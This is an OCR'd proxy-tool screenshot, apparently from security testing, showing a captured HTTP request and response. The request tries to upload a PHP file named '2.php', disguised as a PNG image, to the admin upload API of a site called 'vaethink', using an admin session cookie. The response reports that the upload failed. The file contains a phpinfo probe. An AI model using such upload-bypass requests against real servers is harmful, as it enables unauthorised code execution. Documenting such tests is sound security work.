 请求
美化 Raw Hex \n
1 POST /admin/api/upload HTTP/1.1
2 Host: vaethink
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------245334510736010521361164018064
9 Content-Length: 234
10 Origin: http://vaethink
11 Connection: close
12 Referer: http://vaethink/admin/api/editPersonal
13 Cookie: PHPSESSID=3j8v0vfdm8ha640ut6e9mpcsod
14
15 -----------------------------245334510736010521361164018064
16 Content-Disposition: form-data; name="file"; filename="2.php"
17 Content-Type: image/png
18
19 <?php phpinfo();?>
20 -----------------------------245334510736010521361164018064--
21
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jun 2024 17:30:34 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 54
11
12
13 {
"code":0,
"msg":"上传失败：",
"url":"",
"data":[
]
}